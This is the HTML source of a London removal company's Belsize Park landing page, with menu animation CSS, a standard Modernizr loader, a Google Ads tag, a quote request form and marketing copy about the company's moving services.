	animation: SubMenuAnimOut5 0.4s ease;
}

@-webkit-keyframes SubMenuAnimOut1 {
	0% {
		-webkit-transform: translateX(0%);
		opacity: 1;
	}
	100% {
		-webkit-transform: translateX(50%);
		opacity: 0;
	}
}

@-webkit-keyframes SubMenuAnimOut2 {
	0% {
		-webkit-transform: translateX(0%);
		opacity: 1;
	}
	100% {
		-webkit-transform: translateX(100%);
		opacity: 0;
	}
}

@-webkit-keyframes SubMenuAnimOut3 {
	0% {
		-webkit-transform: translateZ(0px);
		opacity: 1;
	}
	100% {
		-webkit-transform: translateZ(-300px);
		opacity: 0;
	}
}

@-webkit-keyframes SubMenuAnimOut4 {
	0% {
		-webkit-transform: translateZ(0px);
		opacity: 1;
	}
	100% {
		-webkit-transform: translateZ(300px);
		opacity: 0;
	}
}

@-webkit-keyframes SubMenuAnimOut5 {
	0% {
		-webkit-transform: translateZ(0);
		opacity: 1;
	}
	100% {
		-webkit-transform: translateZ(-200px);
		opacity: 0;
	}
}

@keyframes SubMenuAnimOut1 {
	0% {
		-webkit-transform: translateX(0%);
		transform: translateX(0%);
		opacity: 1;
	}
	100% {
		-webkit-transform: translateX(50%);
		transform: translateX(50%);
		opacity: 0;
	}
}

@keyframes SubMenuAnimOut2 {
	0% {
		-webkit-transform: translateX(0%);
		transform: translateX(0%);
		opacity: 1;
	}
	100% {
		-webkit-transform: translateX(100%);
		transform: translateX(100%);
		opacity: 0;
	}
}

@keyframes SubMenuAnimOut3 {
	0% {
		-webkit-transform: translateZ(0px);
		transform: translateZ(0px);
		opacity: 1;
	}
	100% {
		-webkit-transform: translateZ(-300px);
		transform: translateZ(-300px);
		opacity: 0;
	}
}

@keyframes SubMenuAnimOut4 {
	0% {
		-webkit-transform: translateZ(0px);
		transform: translateZ(0px);
		opacity: 1;
	}
	100% {
		-webkit-transform: translateZ(300px);
		transform: translateZ(300px);
		opacity: 0;
	}
}

@keyframes SubMenuAnimOut5 {
	0% {
		-webkit-transform: translateZ(0);
		transform: translateZ(0);
		opacity: 1;
	}
	100% {
		-webkit-transform: translateZ(-200px);
		transform: translateZ(-200px);
		opacity: 0;
	}
}

/* No JS Fallback */
.no-js .dl-menuwrapper .dl-menu {
	position: relative;
	opacity: 1;
	-webkit-transform: none;
	transform: none;
}

.no-js .dl-menuwrapper li .dl-submenu {
	display: block;
}

.no-js .dl-menuwrapper li.dl-back {
	display: none;
}

.no-js .dl-menuwrapper li > a:not(:only-child) {
	background: rgba(0,0,0,0.1);
}

.no-js .dl-menuwrapper li > a:not(:only-child):after {
	content: '';
}

/* Colors for demos */

/* Demo 1 */
.demo-1 .dl-menuwrapper button {
	background: #c62860;
}

.demo-1 .dl-menuwrapper button:hover,
.demo-1 .dl-menuwrapper button.dl-active,
.demo-1 .dl-menuwrapper ul {
	background: #9e1847;
}

/* Demo 2 */
.demo-2 .dl-menuwrapper button {
	background: #e86814;
}

.demo-2 .dl-menuwrapper button:hover,
.demo-2 .dl-menuwrapper button.dl-active,
.demo-2 .dl-menuwrapper ul {
	background: #D35400;
}

/* Demo 3 */
.demo-3 .dl-menuwrapper button {
	background: #08cbc4;
}

.demo-3 .dl-menuwrapper button:hover,
.demo-3 .dl-menuwrapper button.dl-active,
.demo-3 .dl-menuwrapper ul {
	background: #00b4ae;
}

/* Demo 4 */
.demo-4 .dl-menuwrapper button {
	background: #90b912;
}

.demo-4 .dl-menuwrapper button:hover,
.demo-4 .dl-menuwrapper button.dl-active,
.demo-4 .dl-menuwrapper ul {
	background: #79a002;
}

/* Demo 5 */
.demo-5 .dl-menuwrapper button {
	background: #744783;
}

.demo-5 .dl-menuwrapper button:hover,
.demo-5 .dl-menuwrapper button.dl-active,
.demo-5 .dl-menuwrapper ul {
	background: #643771;
}
</style>
<script>
/* Modernizr 2.6.2 (Custom Build) | MIT & BSD
 * Build: http://modernizr.com/download/#-cssanimations-csstransitions-touch-shiv-cssclasses-prefixed-teststyles-testprop-testallprops-prefixes-domprefixes-load
 */
;window.Modernizr=function(a,b,c){function z(a){j.cssText=a}function A(a,b){return z(m.join(a+";")+(b||""))}function B(a,b){return typeof a===b}function C(a,b){return!!~(""+a).indexOf(b)}function D(a,b){for(var d in a){var e=a[d];if(!C(e,"-")&&j[e]!==c)return b=="pfx"?e:!0}return!1}function E(a,b,d){for(var e in a){var f=b[a[e]];if(f!==c)return d===!1?a[e]:B(f,"function")?f.bind(d||b):f}return!1}function F(a,b,c){var d=a.charAt(0).toUpperCase()+a.slice(1),e=(a+" "+o.join(d+" ")+d).split(" ");return B(b,"string")||B(b,"undefined")?D(e,b):(e=(a+" "+p.join(d+" ")+d).split(" "),E(e,b,c))}var d="2.6.2",e={},f=!0,g=b.documentElement,h="modernizr",i=b.createElement(h),j=i.style,k,l={}.toString,m=" -webkit- -moz- -o- -ms- ".split(" "),n="Webkit Moz O ms",o=n.split(" "),p=n.toLowerCase().split(" "),q={},r={},s={},t=[],u=t.slice,v,w=function(a,c,d,e){var f,i,j,k,l=b.createElement("div"),m=b.body,n=m||b.createElement("body");if(parseInt(d,10))while(d--)j=b.createElement("div"),j.id=e?e[d]:h+(d+1),l.appendChild(j);return f=["&#173;",'<style id="s',h,'">',a,"</style>"].join(""),l.id=h,(m?l:n).innerHTML+=f,n.appendChild(l),m||(n.style.background="",n.style.overflow="hidden",k=g.style.overflow,g.style.overflow="hidden",g.appendChild(n)),i=c(l,a),m?l.parentNode.removeChild(l):(n.parentNode.removeChild(n),g.style.overflow=k),!!i},x={}.hasOwnProperty,y;!B(x,"undefined")&&!B(x.call,"undefined")?y=function(a,b){return x.call(a,b)}:y=function(a,b){return b in a&&B(a.constructor.prototype[b],"undefined")},Function.prototype.bind||(Function.prototype.bind=function(b){var c=this;if(typeof c!="function")throw new TypeError;var d=u.call(arguments,1),e=function(){if(this instanceof e){var a=function(){};a.prototype=c.prototype;var f=new a,g=c.apply(f,d.concat(u.call(arguments)));return Object(g)===g?g:f}return c.apply(b,d.concat(u.call(arguments)))};return e}),q.touch=function(){var c;return"ontouchstart"in a||a.DocumentTouch&&b instanceof DocumentTouch?c=!0:w(["@media (",m.join("touch-enabled),("),h,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(a){c=a.offsetTop===9}),c},q.cssanimations=function(){return F("animationName")},q.csstransitions=function(){return F("transition")};for(var G in q)y(q,G)&&(v=G.toLowerCase(),e[v]=q[G](),t.push((e[v]?"":"no-")+v));return e.addTest=function(a,b){if(typeof a=="object")for(var d in a)y(a,d)&&e.addTest(d,a[d]);else{a=a.toLowerCase();if(e[a]!==c)return e;b=typeof b=="function"?b():b,typeof f!="undefined"&&f&&(g.className+=" "+(b?"":"no-")+a),e[a]=b}return e},z(""),i=k=null,function(a,b){function k(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function l(){var a=r.elements;return typeof a=="string"?a.split(" "):a}function m(a){var b=i[a[g]];return b||(b={},h++,a[g]=h,i[h]=b),b}function n(a,c,f){c||(c=b);if(j)return c.createElement(a);f||(f=m(c));var g;return f.cache[a]?g=f.cache[a].cloneNode():e.test(a)?g=(f.cache[a]=f.createElem(a)).cloneNode():g=f.createElem(a),g.canHaveChildren&&!d.test(a)?f.frag.appendChild(g):g}function o(a,c){a||(a=b);if(j)return a.createDocumentFragment();c=c||m(a);var d=c.frag.cloneNode(),e=0,f=l(),g=f.length;for(;e<g;e++)d.createElement(f[e]);return d}function p(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return r.shivMethods?n(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+l().join().replace(/\w+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(r,b.frag)}function q(a){a||(a=b);var c=m(a);return r.shivCSS&&!f&&!c.hasCSS&&(c.hasCSS=!!k(a,"article,aside,figcaption,figure,footer,header,hgroup,nav,section{display:block}mark{background:#FF0;color:#000}")),j||p(a,c),a}var c=a.html5||{},d=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,e=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,f,g="_html5shiv",h=0,i={},j;(function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",f="hidden"in a,j=a.childNodes.length==1||function(){b.createElement("a");var a=b.createDocumentFragment();return typeof a.cloneNode=="undefined"||typeof a.createDocumentFragment=="undefined"||typeof a.createElement=="undefined"}()}catch(c){f=!0,j=!0}})();var r={elements:c.elements||"abbr article aside audio bdi canvas data datalist details figcaption figure footer header hgroup mark meter nav output progress section summary time video",shivCSS:c.shivCSS!==!1,supportsUnknownElements:j,shivMethods:c.shivMethods!==!1,type:"default",shivDocument:q,createElement:n,createDocumentFragment:o};a.html5=r,q(b)}(this,b),e._version=d,e._prefixes=m,e._domPrefixes=p,e._cssomPrefixes=o,e.testProp=function(a){return D([a])},e.testAllProps=F,e.testStyles=w,e.prefixed=function(a,b,c){return b?F(a,b,c):F(a,"pfx")},g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(f?" js "+t.join(" "):""),e}(this,this.document),function(a,b,c){function d(a){return"[object Function]"==o.call(a)}function e(a){return"string"==typeof a}function f(){}function g(a){return!a||"loaded"==a||"complete"==a||"uninitialized"==a}function h(){var a=p.shift();q=1,a?a.t?m(function(){("c"==a.t?B.injectCss:B.injectJs)(a.s,0,a.a,a.x,a.e,1)},0):(a(),h()):q=0}function i(a,c,d,e,f,i,j){function k(b){if(!o&&g(l.readyState)&&(u.r=o=1,!q&&h(),l.onload=l.onreadystatechange=null,b)){"img"!=a&&m(function(){t.removeChild(l)},50);for(var d in y[c])y[c].hasOwnProperty(d)&&y[c][d].onload()}}var j=j||B.errorTimeout,l=b.createElement(a),o=0,r=0,u={t:d,s:c,e:f,a:i,x:j};1===y[c]&&(r=1,y[c]=[]),"object"==a?l.data=c:(l.src=c,l.type=a),l.width=l.height="0",l.onerror=l.onload=l.onreadystatechange=function(){k.call(this,r)},p.splice(e,0,u),"img"!=a&&(r||2===y[c]?(t.insertBefore(l,s?null:n),m(k,j)):y[c].push(l))}function j(a,b,c,d,f){return q=0,b=b||"j",e(a)?i("c"==b?v:u,a,b,this.i++,c,d,f):(p.splice(this.i++,0,a),1==p.length&&h()),this}function k(){var a=B;return a.loader={load:j,i:0},a}var l=b.documentElement,m=a.setTimeout,n=b.getElementsByTagName("script")[0],o={}.toString,p=[],q=0,r="MozAppearance"in l.style,s=r&&!!b.createRange().compareNode,t=s?l:n.parentNode,l=a.opera&&"[object Opera]"==o.call(a.opera),l=!!b.attachEvent&&!l,u=r?"object":l?"script":"img",v=l?"script":u,w=Array.isArray||function(a){return"[object Array]"==o.call(a)},x=[],y={},z={timeout:function(a,b){return b.length&&(a.timeout=b[0]),a}},A,B;B=function(a){function b(a){var a=a.split("!"),b=x.length,c=a.pop(),d=a.length,c={url:c,origUrl:c,prefixes:a},e,f,g;for(f=0;f<d;f++)g=a[f].split("="),(e=z[g.shift()])&&(c=e(c,g));for(f=0;f<b;f++)c=x[f](c);return c}function g(a,e,f,g,h){var i=b(a),j=i.autoCallback;i.url.split(".").pop().split("?").shift(),i.bypass||(e&&(e=d(e)?e:e[a]||e[g]||e[a.split("/").pop().split("?")[0]]),i.instead?i.instead(a,e,f,g,h):(y[i.url]?i.noexec=!0:y[i.url]=1,f.load(i.url,i.forceCSS||!i.forceJS&&"css"==i.url.split(".").pop().split("?").shift()?"c":c,i.noexec,i.attrs,i.timeout),(d(e)||d(j))&&f.load(function(){k(),e&&e(i.origUrl,h,g),j&&j(i.origUrl,h,g),y[i.url]=2})))}function h(a,b){function c(a,c){if(a){if(e(a))c||(j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}),g(a,j,b,0,h);else if(Object(a)===a)for(n in m=function(){var b=0,c;for(c in a)a.hasOwnProperty(c)&&b++;return b}(),a)a.hasOwnProperty(n)&&(!c&&!--m&&(d(j)?j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}:j[n]=function(a){return function(){var b=[].slice.call(arguments);a&&a.apply(this,b),l()}}(k[n])),g(a[n],j,b,n,h))}else!c&&l()}var h=!!a.test,i=a.load||a.both,j=a.callback||f,k=j,l=a.complete||f,m,n;c(h?a.yep:a.nope,!!i),i&&c(i)}var i,j,l=this.yepnope.loader;if(e(a))g(a,0,l,0);else if(w(a))for(i=0;i<a.length;i++)j=a[i],e(j)?g(j,0,l,0):w(j)?B(j):Object(j)===j&&h(j,l);else Object(a)===a&&h(a,l)},B.addPrefix=function(a,b){z[a]=b},B.addFilter=function(a){x.push(a)},B.errorTimeout=1e4,null==b.readyState&&b.addEventListener&&(b.readyState="loading",b.addEventListener("DOMContentLoaded",A=function(){b.removeEventListener("DOMContentLoaded",A,0),b.readyState="complete"},0)),a.yepnope=k(),a.yepnope.executeStack=h,a.yepnope.injectJs=function(a,c,d,e,i,j){var k=b.createElement("script"),l,o,e=e||B.errorTimeout;k.src=a;for(o in d)k.setAttribute(o,d[o]);c=j?h:c||f,k.onreadystatechange=k.onload=function(){!l&&g(k.readyState)&&(l=1,c(),k.onload=k.onreadystatechange=null)},m(function(){l||(l=1,c(1))},e),i?k.onload():n.parentNode.insertBefore(k,n)},a.yepnope.injectCss=function(a,c,d,e,g,i){var e=b.createElement("link"),j,c=i?h:c||f;e.href=a,e.rel="stylesheet",e.type="text/css";for(j in d)e.setAttribute(j,d[j]);g||(n.parentNode.insertBefore(e,n),m(c,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};
</script>

 </head>
 <body>

  <!--HTML Widget code-->



 <!--
 
██▀▀▀▀██  ██▀▀▀▀██ ██▀▀▀▀██ ██▀▀▀▀██  ██▀▀▀██ ██▀▀▀▀█ 
██    ██  ██    ██ ██    ██ ██    ██  ██▄▄▄██ ██▄▄▄▄█   
██ ██ ██  ██    ██ ██    ██ ██ ██ ██  ██      ██      
██▄▄▄███  ██▄▄▄▄██ ██▄▄▄▄██ ██▄▄▄███  ██▄▄▄▄█ ██▄▄▄▄█
       ██                          ██
        
© 2013 - 2016 QooQee LLC, www.qooqee.com
Do not copy, use or include the source of this widget in your template, website, or any other web design/product in any format.
Read more about our terms & conditions: http://www.qooqee.com/terms-condition
-->




  
  <div class="breakpoint active" id="bp_infinity" data-min-width="961"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox" id="page"><!-- group -->
    <div class="clearfix grpelem" id="pu124427"><!-- column -->
     <div class="size_fixed colelem shared_content" id="u124427" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-leftAdjustmentDoneBy="pu124427" data-content-guid="u124427_content"><!-- custom html -->
      

     </div>
     <div class="clearfix colelem" id="pu124423"><!-- group -->
      <div class="size_fixed grpelem" id="u124423" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-leftAdjustmentDoneBy="pu124423"><!-- custom html -->
       




      </div>
      <div class="size_fixed grpelem" id="u124426" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-leftAdjustmentDoneBy="pu124423"><!-- custom html -->
       




      </div>
      <div class="size_fixed grpelem shared_content" id="u124428" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-leftAdjustmentDoneBy="pu124423" data-content-guid="u124428_content"><!-- custom html -->
       

      </div>
      <div class="size_fixed grpelem shared_content" id="u148221" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-leftAdjustmentDoneBy="pu124423" data-content-guid="u148221_content"><!-- custom html -->
       

      </div>
      <div class="size_fixed grpelem shared_content" id="u148222" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-leftAdjustmentDoneBy="pu124423" data-content-guid="u148222_content"><!-- custom html -->
       

      </div>
     </div>
     <div class="size_fixed colelem" id="u124425" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-leftAdjustmentDoneBy="pu124427"><!-- custom html -->
      




     </div>
     <div class="size_fixed colelem shared_content" id="u124424" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-leftAdjustmentDoneBy="pu124427" data-content-guid="u124424_content"><!-- custom html -->
      

        
     </div>
     <div class="size_fixed colelem shared_content" id="u124420" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-leftAdjustmentDoneBy="pu124427" data-content-guid="u124420_content"><!-- custom html -->
      

        
     </div>
     <div class="size_fixed colelem shared_content" id="u124421" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-leftAdjustmentDoneBy="pu124427" data-content-guid="u124421_content"><!-- custom html -->
      

        
     </div>
     <div class="size_fixed colelem shared_content" id="u124422" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-leftAdjustmentDoneBy="pu124427" data-content-guid="u124422_content"><!-- custom html -->
      

        
     </div>
    </div>
    <div id="u123931-wrapper">
     <div class="menubar" id="u123931"><!-- simple frame --></div>
    </div>
    <div class="clearfix grpelem" id="ppu124273"><!-- column -->
     <div class="clearfix colelem" id="pu124273"><!-- group -->
      <div class="grpelem shared_content" id="u124273" data-content-guid="u124273_content"><!-- custom html -->
       <!-- Global site tag (gtag.js) - Google AdWords: 960325981 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-960325981"></script>
<script>
  window.dataLayer = window.dataLayer || [];

  function gtag() {
    dataLayer.push(arguments);
  }
  gtag('js', new Date());

  gtag('config', 'AW-960325981');

</script>
      </div>
      <div class="browser_width grpelem" id="u128299-bw">
       <div class="museBGSize" id="u128299"><!-- column -->
        <div class="clearfix" id="u128299_align_to_page">
         <div class="clearfix colelem" id="u124417"><!-- group -->
          <a class="nonblock nontext clip_frame grpelem" id="u123819" href="index.html" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- image --><img class="block temp_no_img_src" id="u123819_img" data-orig-src="images/brr-white-logo.png?crc=4071729591" alt="" width="250" height="100" src="images/blank.gif?crc=4208392903"/></a>
          <div class="clearfix grpelem" id="ppu123822-4"><!-- column -->
           <div class="clearfix colelem" id="pu123822-4"><!-- group -->
            <a class="nonblock nontext White-to-White clearfix grpelem" id="u123822-4" href="Tel:02089911277" target="_blank" data-sizePolicy="fixed" data-pintopage="page_fixedRight" data-leftAdjustmentDoneBy="pu123822-4"><!-- content --><p>0208 991 1277</p></a>
            <a class="nonblock nontext transition Orange-to-White clearfix grpelem" id="u123873-4" href="contact.html" data-sizePolicy="fixed" data-pintopage="page_fixedRight" data-leftAdjustmentDoneBy="pu123822-4"><!-- content --><p id="u123873-2">LET'S TALK</p></a>
           </div>
           <nav class="MenuBar clearfix colelem" id="menuu123823" data-sizePolicy="fixed" data-pintopage="page_fixedRight" data-leftAdjustmentDoneBy="ppu123822-4"><!-- horizontal box -->
            <div class="MenuItemContainer clearfix grpelem" id="u123859"><!-- vertical box -->
             <a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix colelem" id="u123862" href="removals.html"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u123864-4" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- content --><p>Removals</p></div></a>
            </div>
            <div class="MenuItemContainer clearfix grpelem" id="u123824"><!-- vertical box -->
             <a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix colelem" id="u123827" href="business.html"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u123830-4" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- content --><p>Business</p></div></a>
            </div>
            <div class="MenuItemContainer clearfix grpelem" id="u123866"><!-- vertical box -->
             <a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix colelem" id="u123869" href="overseas.html"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u123871-4" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- content --><p>Overseas</p></div></a>
            </div>
            <div class="MenuItemContainer clearfix grpelem" id="u123838"><!-- vertical box -->
             <a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix colelem" id="u123839" href="storage.html"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u123840-4" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- content --><p>Storage</p></div></a>
            </div>
            <div class="MenuItemContainer clearfix grpelem" id="u145685"><!-- vertical box -->
             <a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix colelem" id="u145686" href="handyman.html"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u145689-4" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- content --><p>Handyman</p></div></a>
            </div>
            <div class="MenuItemContainer clearfix grpelem" id="u123845"><!-- vertical box -->
             <a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix colelem" id="u123848" href="cleaning.html"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u123851-4" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- content --><p>Cleaning</p></div></a>
            </div>
            <div class="MenuItemContainer clearfix grpelem" id="u123852"><!-- vertical box -->
             <a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix colelem" id="u123855" href="supplies.html"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u123857-4" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- content --><p>Supplies</p></div></a>
            </div>
           </nav>
          </div>
         </div>
         <div class="clearfix colelem" id="u124416-6" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- content -->
          <p>London's most recommended</p>
          <p>removal company</p>
         </div>
         <div class="clearfix colelem" id="pu124381"><!-- group -->
          <div class="clip_frame grpelem" id="u124381" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- image -->
           <img class="block temp_no_img_src" id="u124381_img" data-orig-src="images/trustpilot-white.png?crc=256271153" alt="" width="143" height="25" src="images/blank.gif?crc=4208392903"/>
          </div>
          <div class="clip_frame grpelem" id="u124383" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- image -->
           <img class="block temp_no_img_src" id="u124383_img" data-orig-src="images/checkatrade-white.png?crc=309475575" alt="" width="190" height="25" src="images/blank.gif?crc=4208392903"/>
          </div>
          <div class="clip_frame grpelem" id="u124350" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- image -->
           <img class="block temp_no_img_src" id="u124350_img" data-orig-src="images/googlereviews-white.png?crc=4102089102" alt="" width="138" height="31" src="images/blank.gif?crc=4208392903"/>
          </div>
         </div>
         <form class="form-grp clearfix colelem" id="widgetu124352" method="post" enctype="multipart/form-data" action="scripts/form-u124352.php" data-sizePolicy="fluidWidth" data-pintopage="page_fixedCenter"><!-- none box -->
          <div class="position_content" id="widgetu124352_position_content">
           <div class="clearfix colelem" id="pwidgetu124373"><!-- group -->
            <div class="fld-grp clearfix grpelem" id="widgetu124373" data-required="true" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- none box -->
             <span class="fld-input NoWrap actAsDiv transition clearfix grpelem" id="u124374-4" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- content --><input class="wrapped-input" type="text" spellcheck="false" id="widgetu124373_input" name="custom_U124373" tabindex="1" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"/><label class="wrapped-input fld-prompt" id="widgetu124373_prompt" for="widgetu124373_input"><span class="actAsPara">Name</span></label></span>
            </div>
            <div class="fld-grp clearfix grpelem" id="widgetu124353" data-required="true" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- none box -->
             <span class="fld-input NoWrap actAsDiv transition clearfix grpelem" id="u124356-4" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- content --><input class="wrapped-input" type="text" id="widgetu124353_input" name="custom_U124353" tabindex="2" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"/><label class="wrapped-input fld-prompt" id="widgetu124353_prompt" for="widgetu124353_input"><span class="actAsPara">From Postcode</span></label></span>
            </div>
           </div>
           <div class="clearfix colelem" id="pwidgetu124359"><!-- group -->
            <div class="fld-grp clearfix grpelem" id="widgetu124359" data-required="true" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- none box -->
             <span class="fld-input NoWrap actAsDiv transition clearfix grpelem" id="u124360-4" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- content --><input class="wrapped-input" type="tel" spellcheck="false" id="widgetu124359_input" name="custom_U124359" tabindex="3" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"/><label class="wrapped-input fld-prompt" id="widgetu124359_prompt" for="widgetu124359_input"><span class="actAsPara">Phone Number</span></label></span>
            </div>
            <div class="fld-grp clearfix grpelem" id="widgetu124377" data-required="true" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- none box -->
             <span class="fld-input NoWrap actAsDiv transition clearfix grpelem" id="u124379-4" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- content --><input class="wrapped-input" type="text" id="widgetu124377_input" name="custom_U124377" tabindex="4" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"/><label class="wrapped-input fld-prompt" id="widgetu124377_prompt" for="widgetu124377_input"><span class="actAsPara">To Postcode</span></label></span>
            </div>
           </div>
           <div class="clearfix colelem" id="pwidgetu124363"><!-- group -->
            <div class="fld-grp clearfix grpelem" id="widgetu124363" data-required="true" data-type="email" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- none box -->
             <span class="fld-input NoWrap actAsDiv transition clearfix grpelem" id="u124366-4" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- content --><input class="wrapped-input" type="email" spellcheck="false" id="widgetu124363_input" name="Email" tabindex="5" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"/><label class="wrapped-input fld-prompt" id="widgetu124363_prompt" for="widgetu124363_input"><span class="actAsPara">Email</span></label></span>
            </div>
            <div class="fld-grp clearfix grpelem" id="widgetu124367" data-required="true" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- none box -->
             <span class="fld-input NoWrap actAsDiv transition clearfix grpelem" id="u124370-4" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- content --><input class="wrapped-input" type="text" id="widgetu124367_input" name="custom_U124367" tabindex="6" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"/><label class="wrapped-input fld-prompt" id="widgetu124367_prompt" for="widgetu124367_input"><span class="actAsPara">Number of bedrooms</span></label></span>
            </div>
           </div>
           <button class="submit-btn NoWrap transition clearfix colelem" id="u124372-4" type="submit" value="GET INSTANT QUOTE" tabindex="7" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- content -->
            <div style="margin-top:-14px;height:14px;">
             <p>GET INSTANT QUOTE</p>
            </div>
           </button>
           <div class="clearfix colelem" id="pu124358-4"><!-- group -->
            <div class="transition clearfix grpelem" id="u124358-4" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-leftAdjustmentDoneBy="pu124358-4"><!-- content -->
             <p>Submitting Form...</p>
            </div>
            <div class="clearfix grpelem" id="u124357-4" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-leftAdjustmentDoneBy="pu124358-4"><!-- content -->
             <p>The server encountered an error.</p>
            </div>
            <div class="clearfix grpelem" id="u124371-4" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-leftAdjustmentDoneBy="pu124358-4"><!-- content -->
             <p>Form received.</p>
            </div>
           </div>
          </div>
         </form>
        </div>
       </div>
      </div>
     </div>
     <div class="H1 clearfix colelem shared_content" id="u128297-4" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-content-guid="u128297-4_content"><!-- content -->
      <h1>Removals Belsize Park</h1>
     </div>
     <div class="H2 clearfix colelem shared_content" id="u128295-4" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-content-guid="u128295-4_content"><!-- content -->
      <h2>Hundred's of positive reviews can't be wrong</h2>
     </div>
     <div class="colelem shared_content" id="u128293" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-content-guid="u128293_content"><!-- simple frame --></div>
     <div class="clearfix colelem shared_content" id="u128300-37" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-content-guid="u128300-37_content"><!-- content -->
      <p class="Paragraph" id="u128300-2">We’ve been performing moves in and around Belsize Park from day one and over this time we’ve gathered the needed know-how to avoid causing any stress to our customers. Whether you’re moving a small apartment or a family house, we will plan everything from the very beginning making sure you receive a professional service and an affordable rate, essentially what we stand for and what we believe in.</p>
      <p class="Paragraph" id="u128300-3">&nbsp;</p>
      <p class="Paragraph" id="u128300-5">Belsize Park, with its many highly-rated restaurants, great schools and good transport links is becoming more and more appealing for many people looking to move within London. Last but not least, the view Belsize Park provides from different places across the borough is often unmatched and should not be overlooked when looking for a new home.</p>
      <h3 class="H3" id="u128300-6">&nbsp;</h3>
      <h3 class="H3" id="u128300-8">What We Will Deliver To You When Moving To Belsize Park?</h3>
      <p class="Paragraph" id="u128300-9">&nbsp;</p>
      <p class="Paragraph" id="u128300-11">- Professional service – we’re one of the most recommended removal companies in London.</p>
      <p class="Paragraph" id="u128300-13">- Streamlined booking and removals process – we provide a very simple process from start to finish keeping you updated along the way.</p>
      <p class="Paragraph" id="u128300-15">- End-to-end removals service – simply put, we’ll take care of you.</p>
      <p class="Paragraph" id="u128300-17">- No hidden fees – we treat all of our customers the way we would like to be treated. What we quote is what you pay.</p>
      <p class="Paragraph" id="u128300-18">&nbsp;</p>
      <h3 class="H3" id="u128300-20">Home Removals Belsize Park – Business Removals Belsize Park</h3>
